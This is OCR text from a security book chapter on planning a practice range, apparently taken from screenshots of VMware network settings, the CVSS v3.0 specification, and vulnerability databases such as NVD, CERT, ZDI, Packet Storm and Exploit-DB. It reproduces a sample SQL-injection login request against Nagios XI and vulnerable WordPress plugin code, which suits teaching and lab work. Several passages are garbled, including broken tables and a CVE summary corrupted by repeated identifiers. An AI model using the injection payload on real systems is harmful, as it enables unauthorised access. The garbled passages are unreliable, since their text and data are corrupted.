| Name<br>VMnet0<br>VMnet1<br>VMnet8       | Type<br>Bridged<br>Host-only<br>NAT | External Connection<br>Auto-bridging<br>-<br>NAT | Host C<br>-<br>Conne<br>Conne |        | <br>Enabled 1 | Subnet Address<br> |
|                                          |                                     |                                                  |                               |        |               |                    |
| <                                        |                                     |                                                  |                               |        |               | >                  |
|                                          |                                     | Add a Virtual N                                  | letwork                       | ×      | letwork       | Remove Network     |
| VMnet Infor<br>Bridged                   | mation<br>(connect VM               | Select a network                                 | VMnet2                        | ~      |               |                    |
| Bridged                                  | d to: Automa                        | OK                                               | Canc VMnet3<br>VMnet4         |        | ~ Autom       | atic Settings      |
| ONAT (shared host's IP address with VMs) |                                     |                                                  | VMnet5<br>VMnet6<br>VMnet7    |        | NAT           | Γ Settings         |
| O Host-on                                | ly (connect V                       | /Ms internally in a private                      | e network VMnet9<br>VMnet10   |        |               |                    |
|                                          |                                     | al adapter to this networ                        | k VMnet11<br>VMnet12          |        |               |                    |
|                                          | name: VMware Network                | VMnet14                                          |                               | DHC    | P Settings    |                    |
| Subnet IP;                               |                                     | • Subnet n                                       | VMnet16                       | -      |               |                    |
| Restore Defa                             | aults                               |                                                  | OK                            | Cancel | Apply         | Help               |

| g | Virtual N                                                                                                    | etwork Edit  | or                                | 0 mm. 1         | in any  |                | 23 |
|---|----------------------------------------------------------------------------------------------------|--------------|-----------------------------------|-----------------|---------|----------------|----|
|   | Name                                                                                                    | Туре         | External Connection               | Host Connection | DHCP    | Subnet Address | •  |
|   | VMnet0                                                                                                    | Bridged      | Auto-bridging                     | -               | -       | -              |    |
|   | VMnet1                                                                                                    | Host-only    | -                                 | Connected       | Enabled | 192.168.224.0  |    |
|   | VMnet2                                                                                                    | Custom       | -                                 | -               | -       | 192.168.230.0  | =  |
|   | VMnet3                                                                                                    | Custom       | -                                 | -               | -       | 192.168.211.0  | -  |
|   | VMnet4                                                                                                    | Custom       | -                                 | -               | -       | 192.168.0.0    |    |
|   | VMnet5                                                                                                    | Host-only    | -                                 | Connected       | Enabled | 192.168.3.0    |    |
|   | VMnet6                                                                                                    | Custom       | -                                 | -               | -       | 192.168.75.0   |    |
|   | VMnet7                                                                                                    | Custom       | -                                 | -               | -       | 192.168.19.0   |    |
|   | VMnet8                                                                                                    | NAT          | NAT                               | Connected       | Enabled | 192.168.177.0  | *  |
|   | Add Network       Remove Network         VMnet Information <ul> <li>Ø Bridged (connect VMs directly to the external network)</li> </ul> |              |                                   |                 |         |                |    |
|   | Bridged to: Automatic   Automatic  Automatic Settings                                                                                   |              |                                   |                 |         |                |    |
|   | NAT (shared host's IP address with VMs) NAT Settings                                                                                    |              |                                   |                 |         |                |    |
|   | Host-o                                                                                                    | nly (connect | VMs internally in a private netwo | <sup>.</sup> k) |         |                |    |
|   | Connect a host virtual adapter to this network                                                                                          |              |                                   |                 |         |                |    |
|   | Host virtual adapter name: VMware Network Adapter VMnet0                                                                                |              |                                   |                 |         |                |    |
|   | Use local DHCP service to distribute IP address to VMs DHCP Settings                                                                    |              |                                   |                 |         |                |    |
|   | Subnet IP: Subnet mask:                                                                                                    |              |                                   |                 |         |                |    |
|   | Restore Default     OK     Cancel     Apply     Help                                                                                    |              |                                   |                 |         |                |    |



# **Chapter 3: Planning a Range**





# Common Vulnerability Scoring System v3.0: Specification Document

| Also available in PDF format (595Kb) |
|--------------------------------------|
|--------------------------------------|

#### **Resources & Links**

Below are useful references to additional CVSS v3.0 documents.

#### Resource Location

| Specification<br>Document                  | Includes metric descriptions, formulas, and vector string. Available at http://www.first.org/cvss/specification-document                                                                       |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| User guide                                 | Includes further discussion of CVSS v3.0, a scoring rubric, and a glossary. Available at http://www.first.org/cvss/user-guide                                                                  |
| Example<br>document                        | Includes examples of CVSS v3.0 scoring in practice.<br>https://www.first.org/cvss/examples                                                                                                    |
| CVSS v3.0<br>Calculator<br>Use &<br>Design | This guide covers the following aspects of the CVSS Calculator:<br>Calculator Use, Changelog, Technical Design and XML Schema<br>Definition. Available at http://www.first.org/cvss/use-design |

#### **Table of Contents**

- 1. Introduction
  - 1.1. Metrics
  - 1.2. Scoring
- 2. Base Metrics
  - 2.1 Exploitability Metrics
    - 2.1.1 Attack Vector (AV)
    - 2.1.2 Attack Complexity (AC)
    - 2.1.3 Privileges Required
    - (PR)
    - 2.1.4 User Interaction (UI)
  - ▶ 2.2 Scope (S)
  - 2.3 Impact Metrics
    - 2.3.1 Confidentiality Impact (C)
    - 2.3.2 Integrity Impact (I)
    - 2.3.3 Availability Impact (A)
- ✤ 3. Temporal Metrics
  - \* 3.1. Exploit Code Maturity (E)
  - 3.2. Remediation Level (RL)
  - ▶ 3.3. Report Confidence (RC)
- 4. Environmental Metrics
  - 4.1. Security Requirements (CR, IR, AR)
  - 4.2. Modified Base Metrics
- 5. Qualitative Severity Rating Scale

# 9. GNU Bourne-Again Shell (Bash) 'Shellshock' Vulnerability (CVE-2014-6271)

# 9.1. Vulnerability

GNU Bash through 4.3 processes trailing strings after function definitions in the values of environment variables, which allows remote attackers to execute arbitrary code via a crafted environment, as demonstrated by vectors involving the ForceCommand feature in OpenSSH sshd, the mod\_cgi and mod\_cgid modules in the Apache HTTP Server, scripts executed by unspecified DHCP clients, and other situations in which setting the environment occurs across a privilege boundary from Bash execution, aka "ShellShock."

# 9.2. Attack

A successful attack can be launched by an attacker directly against the vulnerable GNU Bash shell, or in certain cases, by an unauthenticated, remote attacker through services either written in GNU Bash or services spawning GNU Bash shells. In the case of an attack against the Apache HTTP Server running dynamic content CGI modules, an attacker can submit a request while providing specially crafted commands as environment variables. These commands will be interpreted by the handler program, the GNU Bash shell, with the privilege of the running HTTPD process. As such, environment variables passed by the attacker could allow installation of software, account enumeration, denial of service, etc. Attacks against other services that have a relationship with the GNU Bash shell are similarly possible.

| Metric                 | Value    |
|------------------------|----------|
| Access Vector          | Network  |
| Access Complexity      | Low      |
| Authentication         | None     |
| Confidentiality Impact | Complete |
| Integrity Impact       | Complete |
| Availability Impact    | Complete |

### 9.3. CVSS v2 Base Score: 10.0

÷,

4

Ŷ

Ŷ

#### vulnerability sites

Web Images Videos Maps News Explore

234,00,000 RESULTS Date - Language - Region -

#### Common Vulnerabilities and Exposures - Official Site

https://cve.mitre.org 
Common Vulnerabilities and Exposures (CVE®) is a dictionary of common names (i.e., CVE Identifiers) for publicly known information security vulnerabilities. CVE's ...

#### Online Vulnerability Scanners | HackerTarget.com

https://hackertarget.com 
Test your security from the attackers perspective with hosted online vulnerability scanners. Trusted open source tools including Nmap, OpenVAS and Nikto. OpenVAS Scanner · Nmap Online Port Scanner · WordPress Security Scan

#### Five common Web application vulnerabilities - symantec.com

www.symantec.com/.../five-common-web-application-vulnerabilities -The article is about web application vulnerabilities, not correct grammar. If you want to be the grammar police, that's great, but send them a private message which ...

#### Web application security with Acunetix

https://www.acunetix.com -

Audit websites and web application security with Acunetix Web Vulnerability Scanner and check for XSS, SQL Injection and other web vulnerabilities.

#### 20 Famous websites vulnerable to Cross Site Scripting ....

thehackernews.com/2011/09/20-famous-websites-vulnerable-to-cross.html 20-09-2011 · Most of the biggest and Famous sites are found to be Vulnerable to XSS attack . Cross-site scripting (XSS) is a type of computer security vulnerability ...

#### Qualys FreeScan | Free Vulnerability Scanner

https://www.qualys.com/forms/freescan More About Qualys' Vulnerability Scanner: FreeScan. Qualys FreeScan service enables you to safely and accurately scan your network for security threats and ...

#### Vulnerability Notes - CERT

https://www.kb.cert.org/vuls -Vulnerability Notes provide technical descriptions of the vulnerability, as well as the impact, solutions and workarounds, and list of affected vendors.

#### Related searches

Q

List of Vulnerable Websites Damn Vulnerable Web App Vulnerable Websites for Testing SQL Injection Vulnerable Sites SQL Vulnerable Sites SQL Vulnerable Sites 2015 DVWA Download

English - Sign in Q

03

| Nat                                                                                                    |                                                                                                    | al Vulr                                                                                                    | nerability                                                                                                    |                                                | ie N     | ind Technology                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|----------|---------------------------------|
| Vulnerabiliti                                                                                                    |                                                                                                    | Checklists                                                                                                  | 800-53/800-53A                                                                                                    | Product Dictionary                             | Impact M | 1 million and the second second |
| Home                                                                                                    | SCAP                                                                                                    | SCAP                                                                                                    | P Validated Tools                                                                                                    | SCAP Events                                    | About    | Contact                         |
| Mission an<br>NVD is the<br>governmen<br>of standard<br>vulnerabilit<br>manageme<br>data enable<br>of vulnerab<br>manageme<br>measureme<br>compliance | U.S.<br>It repositor<br>Is based<br>ty<br>Int data. Thes<br>automat<br>bility<br>Int, securit<br>ent, and | Y (Advance<br>Keyword<br>his<br>try a prod<br>Try a <u>CVE</u><br>Only vulne<br>Linux kern<br>(A). • Search | luct or vendor name<br>standard vulnerability name<br>erabilities that match ALL key<br>nel vulnerabilities are categor<br>h All | or <u>OVAL</u> query<br>words will be returned | rch      | distributions                   |
| Resource                                                                                                    | Status                                                                                                    | e e e e e e                                                                                                 | h Last 3 Months<br>h Last 3 Years                                                                                                |                                                |          |                                 |
| NVD contains:         78268 CVE Vulnerabilities         355 Checklists         249 US-CERT Alerts         Misconfigurations (CCE), under development  |                                                                                                    |                                                                                                    |                                                                                                    |                                                |          |                                 |
| 10286 <u>0V/</u><br>114081 <u>CPE</u>                                                                                                    | dated: 8/3/2016 OS-CERT Vulnerability Notes                                                               |                                                                                                    |                                                                                                    |                                                |          |                                 |

#### Search Results (Refine Search)

There are 2,022 matching records. Displaying matches 1 through 20.

#### Search Parameters:

- Keyword (text search): Adobe
- Search Type: Search All
- Contains Software Flaws (CVE)

#### 1 2 3 4 5 6 7 8 9 10 > >>

#### CVE-2016-4255

Summary: Use-after-free vulnerability in Adobe Reader and Acrobat before 11.0.17, Acrobat and Acrobat Reader DC Classic before 15.006.30198, and Acrobat and Acrobat Reader DC Continuous before 15.017.20050 on Windows and OS X allows attackers to execute arbitrary code via unspecified vectors. Published: 7/12/2016 10:01:00 PM

#### CVSS Severity: v3 - 8.8 HIGH v2 - 6.8 MEDIUM

#### CVE-2016-4254

Summary: Adobe Reader and Acrobat before 11.0.17, Acrobat and Acrobat Reader DC Classic before 15.006.30198, and Acrobat and Acrobat Reader DC Continuous before 15.017.20050 on Windows and OS X allow attackers to execute arbitrary code or cause a denial of service (memory corruption) via unspecified vectors, a different vulnerability than CVE-2016-4191, CVE-2016-4192, CVE-2016-4193, CVE-2016-4194, CVE-2016-4195, CVE-2016-4196, CVE-2016-4197, CVE-2016-4198, CVE-2016-4199, CVE-2016-4200, CVE-2016-4201, CVE-2016-4203, CVE-2016-4204, CVE-2016-4205, CVE-2016-4206, CVE-2016-4207, CVE-2016-4208, CVE-2016-4211, CVE-2016-4212, CVE-2016-4213, CVE-2016-4214, CVE-2016-4250, CVE-2016-4251, and CVE-2016-4212, CVE-2016-4213, CVE-2016-4214, CVE-2016-4250, CVE-2016-4251, and CVE-2016-4251, CVE-2016-4214, CVE-2016-4250, CVE-2016-4251, and CVE-2016-4251, CVE-2016-4214, CVE-2016-4250, CVE-2016-4251, and CVE-2016-4251, CVE-2016-4214, CVE-2016-4250, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4250, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4251, CVE-2016-4250, CVE-2016-4251, CVE-2016-4251, CVE-2016-

Published: 7/12/2016 10:00:59 PM

CVSS Severity: v3 - 9.8 CRITICAL v2 - 10.0 HIGH

#### CVE-2016-4252

Summary: Adobe Reader and Acrobat before 11.0.17, Acrobat and Acrobat Reader DC Classic before 15.006.30198, and Acrobat and Acrobat Reader DC Continuous before 15.017.20050 on Windows and OS X allow attackers to execute arbitrary code or cause a denial of service (memory corruption) via unspecified vectors, a different vulnerability than CVE-2016-4191, CVE-2016-4192, CVE-2016-4193, CVE-2016-4194, CVE-2016-4195, CVE-2016-4196, CVE-2016-4197, CVE-2016-4198, CVE-2016-4199, CVE-2016-4200, CVE-2016-4201, CVE-2016-4202, CVE-2016-4203, CVE-2016-4204, CVE-2016-4205, CVE-2016-4205, CVE-2016-4206, CVE-2016-4207, CVE-2016-4208, CVE-2016-4211, CVE-2016-4212, CVE-2016-4213, CVE-2016-4214, CVE-2016-4250, CVE-2016-4251, and CVE-2016-4214, CVE-2016-4214, CVE-2016-4251, and CVE-2016-4254.

Published: 7/12/2016 10:00:58 PM

CVSS Severity: v3 - 9.8 CRITICAL v2 - 10.0 HIGH

# **Vulnerability Notes Database**

Advisory and mitigation information about software vulnerabilities

| DATABASE HOME |
|---------------|
|---------------|

#### Notes by Date Updated

| Updated     | ID        | Title                                                                      |
|-------------|-----------|----------------------------------------------------------------------------|
| 02 Aug 2016 | VU#603047 | Crestron AirMedia AM-100 contains multiple vulnerabilities                 |
| 01 Aug 2016 | VU#974424 | Crestron Electronics DM-TXRX-100-STR web interface contains multipl        |
| 29 Jul 2016 | VU#682704 | Misys FusionCapital Opics Plus contains multiple vulnerabilities           |
| 29 Jul 2016 | VU#790839 | Objective Systems ASN1C generates code that contains a heap overflo        |
| 29 Jul 2016 | VU#217871 | Intel CrossWalk project does not validate SSL certificates after first acc |
| 19 Jul 2016 | VU#797896 | CGI web servers assign Proxy header values from client requests to int     |
| 13 Jul 2016 | VU#665280 | Accela Civic Platform Citizen Access portal contains multiple vulnerabili  |
| 13 Jul 2016 | VU#707943 | Microsoft Windows based applications may insecurely load dynamic lib       |
| 12 Jul 2016 | VU#123799 | libbpg contains a type confusion vulnerability that leads to out of bound  |
| 05 Jul 2016 | VU#690343 | Acer Portal app for Android does not properly validate SSL certificates    |



#### Vulnerabilities

Liferay Portal 'barebone.jsp' Directory Traversal Vulnerability 2016-08-03 http://www.securityfocus.com/bid/92215

OpenSSL CVE-2016-0705 Denial of Service Vulnerability 2016-08-02 http://www.securityfocus.com/bid/83754

OpenSSL 'crypto/bio/b\_print.c' Denial of Service Vulnerability 2016-08-02 http://www.securityfocus.com/bid/84169

OpenSSL Padding Oracle Incomplete Fix Information Disclosure Vulnerability 2016-08-02 http://www.securityfocus.com/bid/89760

OpenSSL CVE-2015-3197 Security Bypass Vulnerability 2016-08-02 http://www.securityfocus.com/bid/82237 Apache Tomcat Security Manager CVE-2016-0714 Remote Code Execution Vulnerability 2016-08-02 http://www.securityfocus.com/bid/83327

Apache Tomcat CVE-2015-5174 Directory Traversal Vulnerability 2016-08-02 http://www.securityfocus.com/bid/83329

Apache Tomcat Security Manager CVE-2016-0706 Information Disclosure Vulnerability 2016-08-02 http://www.securityfocus.com/bid/83324

OpenSSL CVE-2016-2176 Information Disclosure Vulnerability 2016-08-02 http://www.securityfocus.com/bid/89746

Apache Tomcat CVE-2015-5345 Directory Traversal Vulnerability 2016-08-02 http://www.securityfocus.com/bid/83328

#### 🗴 About 🛛 📮 Conta



# OpenSSL CVE-2015-3197 Security Bypass Vulnerability

| Bugtraq ID: | 82237                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|
| Class:      | Design Error                                                                                                    |
| CVE:        | CVE-2015-3197                                                                                                    |
| Remote:     | Yes                                                                                                    |
| Local:      | No                                                                                                    |
| Published:  | Jan 28 2016 12:00AM                                                                                                    |
| Updated:    | Aug 02 2016 06:00AM                                                                                                    |
| Credit:     | Nimrod Aviram and Sebastian Schinzel                                                                                                    |
| Vulnerable: | SuSE SUSE Linux Enterprise Server 10 SP4 LTSS<br>SuSE openSUSE Evergreen 11.4<br>Slackware Slackware Linux 14.1<br>Slackware Linux x86_64 -current<br>Slackware Linux 14.1 x86_64<br>Slackware Linux 14.0 x86_64<br>Slackware Linux 14.0<br>Slackware Linux 14.0 |

| In |  |  |
|----|--|--|
|    |  |  |
|    |  |  |

#### Nagios XI 'tfPassword' Parameter SQL Injection Vulnerability

exploit

Attackers can use a browser to exploit this issue.

The following example request is available:

POST /nagiosql/index.php HTTP/1.1 Host: localhost Content-Length: 69 Origin: http://locahost User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.76 Safari/537.36 Content-Type: application/x-www-form-urlencoded Referer: http://localhost/nagiosql/ Cookie: PHPSESSID=httj04vv2g028sbs73v9dqoqs3

tfUsername=test&tfPassword=%27%29+OR+1%3D1+limit+1%3B--+&Submit=Login

# TippingPoint Zero Day Initiative The Zero Day Initiative (ZDI), founded by TippingPoint, is a program for rewarding security researchers for responsibly disclosing vulnerabilities. Depending on who you are, here are a few links to get you started:

- Researchers: Learn how we pay for your vulnerability discoveries, register for the ZDI or login.
- Vendors: Read our disclosure policy or join our security partner program
- Press, Curiosity Seeker: Learn more about ZDI or read answers to some frequently asked questions

Please contact us at zdi [at] trendmicro [dot] com with any questions or queries. For sensitive e-mail communications, please use our PGP key.

About | Upcoming Advisories | Published Advisories | Researcher Login | Twitter

# **Published Advisories**

The following is a list of all publicly disclosed vulnerabilities discovered by TippingPoint Zero Day Initiative researchers. While the affected vendor is working on a patch for these vulnerabilities, TippingPoint customers are protected from exploitation by security filters delivered ahead of public disclosure. TippingPoint customers are additionally protected against 0day vulnerabilities discovered by our own DVLabs researchers. A list of published advisories discovered by TippingPoint's DVLabs research group is available from:

#### http://dvlabs.tippingpoint.com/advisories/published/

ZDI Advisories: 2016 | 2015 | 2014 | 2013 | 2012 | 2011 | 2010 | 2009 | 2008 | 2007 | 2006 | 2005

| ZDI-16-448                                                                                               | CVE: CVE-2016-3587                                           | Published: 2016-07-21 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|-----------------------|--|--|--|--|
| Oracle Java MethodHand                                                                                   | Oracle Java MethodHandle Remote Code Execution Vulnerability |                       |  |  |  |  |
| ZDI-16-447                                                                                               | CVE: CVE-2016-3606                                           | Published: 2016-07-21 |  |  |  |  |
| Oracle Java Uninitialized                                                                                | Object Generation Remote Code Execution                      | n Vulnerability       |  |  |  |  |
| ZDI-16-446                                                                                               | CVE: CVE-2016-3598                                           | Published: 2016-07-21 |  |  |  |  |
| Oracle Java MethodHand                                                                                   | les dropArguments Remote Code Execution                      | on Vulnerability      |  |  |  |  |
| ZDI-16-445                                                                                               | CVE: CVE-2016-3610                                           | Published: 2016-07-21 |  |  |  |  |
| Oracle Java MethodHand                                                                                   | les filterReturnValue Remote Code Execu                      | tion Vulnerability    |  |  |  |  |
| ZDI-16-444                                                                                               | CVE: CVE-2016-3499                                           | Published: 2016-07-21 |  |  |  |  |
| Oracle WebLogic PartIter                                                                                 | m Arbitrary File Upload Remote Code Exe                      | cution Vulnerability  |  |  |  |  |
| ZDI-16-443                                                                                               | CVE: CVE-2016-3510                                           | Published: 2016-07-21 |  |  |  |  |
| Oracle WebLogic JBoss Interceptors Deserialization of Untrusted Data Remote Code Execution Vulnerability |                                                              |                       |  |  |  |  |
| ZDI-16-442                                                                                               | CVE: CVE-2016-3607                                           | Published: 2016-07-21 |  |  |  |  |
| Oracle Glassfish PartItem Arbitrary File Upload Remote Code Execution Vulnerability                      |                                                              |                       |  |  |  |  |

### A B C D E F G H I J K L M N O P Q R S T U V W X Y Z

# Α

Acme Packet Net-Net 3820 Acme Packet Net-Net 4500 Acme Packet Net-Net 6300 Acme Packet Net-Net Application Session Controller Acme Packet Enterprise Operations Monitor Acme Packet Palladion Fraud Detection and Prevention Acme Packet Net-Net Interactive Session Recorder Acme Packet Palladion Communications **Operations Monitor** Acme Packet Net—Net Security Gateway Acme Packet Net-Net Session Director Acme Packet Net-Net Central Acme Packet Net-Net Session Router

Assigned Premium Care Account Specialist Overlay ATG Business Control Center (BCC) ATG Commerce ATG Commerce B2B Module ATG Search Management Console ATG Unified Multisite Architecture Axiom Fibre Channel SAN Slammer Axiom SCSI SAN Slammer Axiom MaxRep Replication Engine Axiom NAS Slammer Axiom NAS Slammer Axiom Pilot Policy Controller AxiomONE CLI AxiomONE CDy Services Bundle AxiomONE Data Protection Manager

### **Vulnerability Details**

This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Oracle WebLogic. Authentication is not required to exploit this vulnerability.

The PartItem class in WebLogic FileUpload allows remote attackers to write to arbitrary files via a NULL byte in a file name in a serialized instance, when used in conjunction with a specific version of Oracle Java. It also allows the attacker to copy any file into a different location. By copying it to the web application root directory, an attacker could leverage this vulnerability to execute arbitrary code under the context of the process.

### Vendor Response

Oracle has issued an update to correct this vulnerability. More details can be found at:

http://www.oracle.com/technetwork/security-advisory/cpujul2016-2881720.html

### **Disclosure Timeline**

2016-01-22 - Vulnerability reported to vendor 2016-07-21 - Coordinated public release of advisory

### Credit

This vulnerability was discovered by:

Alvaro Munoz (pwntester) and Christian Schneider (cschneider4711)

### Vulnerability Details

This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations of Wireshark. User interaction is required to exploit this vulnerability in that the target must visit a malicious page or open a malicious file.

The specific flaw exists within the handling of PCAPNG files. The issue lies in the handling of the if\_filter section within next-generation PCAP files. An attacker can leverage this vulnerability to execute arbitrary code under the context of the the current process.

### Vendor Response

Wireshark has issued an update to correct this vulnerability. More details can be found at:

https://bugs.wireshark.org/bugzilla/show\_bug.cgi?id=11455

### **Disclosure Timeline**

2015-09-08 - Vulnerability reported to vendor 2015-12-08 - Coordinated public release of advisory

### Credit

This vulnerability was discovered by:

Anonymous

## Google Chrome 46.0.2490.71 Invalid Read Or Write Vulnerabilities

10 Dec. 2015

### Summary

The Image11::map function in renderer/d3d/d3d11/Image11.cpp in libANGLE, as used in Google Chrome before 46.0.2490.71, mishandles mapping failures after device-lost events, which allows remote attackers to cause a denial of service (invalid read or write)

### Credit:

The information has been provided by Mariusz Mlynski, anonymous, Collin Payne, Atte Kettunen of OUSPG, Muneaki Nishimura (nishimunea), lastland.net and Muneaki Nishimura.

Free Website Security Scan Detect web app vulnerabilities Get guidance from professionals. Free Fuzzer Report University study comparing the top 6 commercially availble fuzzers. Vulnerability Assessment Accurate and automated scanning for networks of any size.

### Details

Vulnerable Systems: \* Google Chrome before 46.0.2490.71

**Protect your website!** 

Free Trial, Nothing to install. No interruption of visitors. www.beyondsecurity.com/vulnerability-scanner

Immune Systems: \* Google Chrome after 46.0.2490.71

Google Chrome is prone to multiple security vulnerabilities. Attackers can exploit these issues to execute arbitrary code, bypass certain security restrictions and perform unauthorized actions and to gain access to sensitive information that may aid in further attacks.

### CVE Information: CVE-2015-6760

Disclosure Timeline:

Original release date: 10/15/2015 Last revised: 10/15/2015 Comments:

| 🌽 zFTP 20061220+dfsg3-4.1 Buffer Overflow                                                                                                    |                                                          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| Authored by Juan Sacco                                                                                                    | Posted Aug 3, 2016                                       |
| zFTP client version 20061220+dfsg3-4.1 suffers from a local buf                                                                                            | ffer overflow vulnerability.                             |
| tags   exploit, overflow, local                                                                                                    |                                                          |
| MD5 4092b4d38904d8792040b4a6662a816e                                                                                                    | Download   Favorite   Comments (0)                       |
| -                                                                                                    |                                                          |
| 🏉 Atutor 2.2.1 Path Traversal                                                                                                    |                                                          |
| Atutor 2.2.1 Path Traversal Authored by High-Tech Bridge SA   Site htbridge.com                                                                            | Posted Aug 3, 2016                                       |
|                                                                                                    | Posted Aug 3, 2016                                       |
| Authored by High-Tech Bridge SA   Site htbridge.com                                                                                                    | Posted Aug 3, 2016                                       |
| Authored by High-Tech Bridge SA   Site htbridge.com<br>Atutor version 2.2.1 suffers from a path traversal vulnerability.                                   | Posted Aug 3, 2016<br>Download   Favorite   Comments (0) |
| Authored by High-Tech Bridge SA   Site htbridge.com<br>Atutor version 2.2.1 suffers from a path traversal vulnerability.<br>tags   exploit, file inclusion | Download   Favorite   Comments (0)                       |

Whitepapers

Other

Tools

The login component of the Polycom Command Shell on Polycom HDX video endpints, running software versions 3.0.5 and earlier, is vulnerable to an authorization bypass when simultaneous connections are made to the service, allowing remote network attackers to gain access to a sandboxed telnet prompt without authentication. Versions prior to 3.0.4 contain OS command injection in the ping command which can be used to execute arbitrary commands as root.

tags | exploit, remote, arbitrary, shell, root MD5 | 5148a87c832137fe939461e0ece4695b

### 🚺 WordPress WangGuard 1.7.1 Cross Site Scripting

Authored by Yorick Koster, Securify B.V.

All

Exploits Advisories

WordPress WangGuard plugin version 1.7.1 suffers from a cross site scripting vulnerability.

tags | exploit, xss MD5 | a86b8c7f6f9a7002a42cf2e707b82a32

Download | Favorite | Comments (0)

Download | Favorite | Comments (0)

Posted Aug 2, 2016

Details https://sumofpwn.nl/advisory/2016/cross\_site\_scripting\_in\_wangguard\_wordpress\_plugin.html

The issue exists in the file wangguard-admin.php and is caused by the lack of output encoding on the security questions & answers. It should be noted that this functionality is also vulnerable to Cross-Site Request Forgery.

```
jQuery("#wangguardnewquestionbutton").click(function() {
    jQuery("#wangguardnewquestionerror").hide();
    var wgq = jQuery("#wangguardnewquestion").val();
    var wga = jQuery("#wangguardnewquestionanswer").val();
    if ((wgq==') || (wga==')) {
        jQuery("#wangguardnewquestionerror").slideDown();
        roturn:
                     return:
          data = {
                     action
                                                   : 'wangguard_ajax_questionadd',
                                           : wgq,
                     q
                     а
                                             : wga
           jQuery.post(ajaxurl, data, function(response) {
    if (response!='0') {
if (response!='0') {
    jQuery("#wangguard-question-noquestion").remove();
    var newquest = '<div class="wangguard-question" id="wangguard-question-'+response+'">';
    newquest += '<div class="wangguard-question", 'wangguard')) ?>: <strong>'+wgq+'</strong><br/>';
    newquest += '<?php echo addslashes(__("Answer", 'wangguard')) ?>: <strong>'+wgq+'</strong><br/>';
    newquest += '<a href="javascript:void(0)" rel="'+response+'" class="wangguard-delete-question"><?php echo
    addslashes(__('Answer", 'wangguard')) ?>: <strong>'+wgq+'</strong><br/>';
    newquest += '<a href="javascript:void(0)" rel="'+response+'" class="wangguard-delete-question"><?php echo
    addslashes(__('delete question', 'wangguard')) ?></a>/div>';
    iouconv("#wangguard-new_question-container").anpend(newquest):

                                jQuery("#wangguard-new-question-container").append(newquest);
jQuery("#wangguardnewquestion").val("");
jQuery("#wangguardnewquestionanswer").val("");
                     else if (response=='0') {
                               jQuery("#wangguardnewquestionerror").slideDown();
```

```
});
});
```

In order to exploit this issue, the attacker has to lure/force a logged on WordPress Administrator into opening a malicious website.

| Date Added | D | Α | ۷ | Title                                                                                                | Platform |
|------------|---|---|---|----------------------------------------------------------------------------------------------------|----------|
| 2016-07-29 | ₽ | - | 0 | Barracuda Web App Firewall 8.0.1.008/Load Balancer 5.4.0.004 - Post Auth Remote Root                 | Linux    |
| 2016-07-29 | ₽ | - | 0 | Barracuda Web Application Firewall 8.0.1.008 - Post Auth Remote Root Exploit (Metasploit)            | Linux    |
| 2016-07-29 | ₽ |   | 0 | Easy File Sharing Web Server 7.2 - SEH Overflow (Egghunter)                                          | Windows  |
| 2016-07-27 | ₽ |   | V | Centreon 2.5.3 - Web Useralias Command Execution (Metasploit)                                        | Python   |
| 2016-07-26 | ₽ | - | Ø | Barracuda Web App Firewall 8.0.1.007/Load Balancer 5.4.0.004 - Post Auth Remote Root                 | Linux    |
| 2016-07-26 | ₽ | - | 0 | Iris ID IrisAccess iCAM4000/iCAM7000 - Hardcoded Credentials Remote Shell Access                     | Linux    |
| 2016-07-25 | 4 | - | 0 | Barracuda Web App Firewall 8.0.1.007/Load Balancer 5.4.0.004 - Remote Command Execution (Metasploit) | Linux    |

# Offensive Security Exploit Database Archive

